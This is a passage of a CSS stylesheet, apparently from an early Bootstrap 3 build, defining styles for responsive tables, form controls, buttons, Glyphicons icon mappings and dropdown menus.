  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > thead > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > thead > tr:last-child > td,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}
input[type="file"] {
  display: block;
}
select[multiple],
select[size] {
  height: auto;
}
select optgroup {
  font-size: inherit;
  font-style: inherit;
  font-family: inherit;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
  height: auto;
}
.form-control:-moz-placeholder {
  color: #999999;
}
.form-control::-moz-placeholder {
  color: #999999;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  vertical-align: middle;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
  vertical-align: middle;
}
.radio label,
.checkbox label {
  display: inline;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm {
  height: auto;
}
.input-lg {
  height: 45px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg {
  height: 45px;
  line-height: 45px;
}
textarea.input-lg {
  height: auto;
}
.has-warning .help-block,
.has-warning .control-label {
  color: #c09853;
}
.has-warning .form-control {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.has-warning .input-group-addon {
  color: #c09853;
  border-color: #c09853;
  background-color: #fcf8e3;
}
.has-error .help-block,
.has-error .control-label {
  color: #b94a48;
}
.has-error .form-control {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.has-error .input-group-addon {
  color: #b94a48;
  border-color: #b94a48;
  background-color: #f2dede;
}
.has-success .help-block,
.has-success .control-label {
  color: #468847;
}
.has-success .form-control {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.has-success .input-group-addon {
  color: #468847;
  border-color: #468847;
  background-color: #dff0d8;
}
.form-control-static {
  margin-bottom: 0;
  padding-top: 7px;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.form-horizontal .form-group:after {
  clear: both;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
  }
}
.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  border-radius: 4px;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus {
  color: #333333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #333333;
  background-color: #ebebeb;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
.btn-primary {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #3276b1;
  border-color: #285e8e;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #ed9c28;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #d2322d;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #47a447;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #39b3d7;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-link {
  color: #428bca;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}
.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm,
.btn-xs {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs {
  padding: 1px 5px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.eot');
  src: url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.woff') format('woff'), url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../bootstrap/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
.glyphicon-briefcase:before {
  content: "\1f4bc";
}
.glyphicon-calendar:before {
  content: "\1f4c5";
}
.glyphicon-pushpin:before {
  content: "\1f4cc";
}
.glyphicon-paperclip:before {
  content: "\1f4ce";
}
.glyphicon-camera:before {
  content: "\1f4f7";
}
.glyphicon-lock:before {
  content: "\1f512";
}
.glyphicon-bell:before {
  content: "\1f514";
}
.glyphicon-bookmark:before {
  content: "\1f516";
}
.glyphicon-fire:before {
  content: "\1f525";
}
.glyphicon-wrench:before {
  content: "\1f527";
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  border-bottom: 0 dotted;
  content: "";
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #ffffff;
  background-color: #428bca;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #428bca;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #999999;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0 dotted;
  border-bottom: 4px solid #000000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
@media (min-width: 992px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
}
.btn-default .caret {
  border-top-color: #333333;
}
.btn-primary .caret,
.btn-success .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret {
  border-top-color: #fff;
}
.dropup .btn-default .caret {
  border-bottom-color: #333333;
}
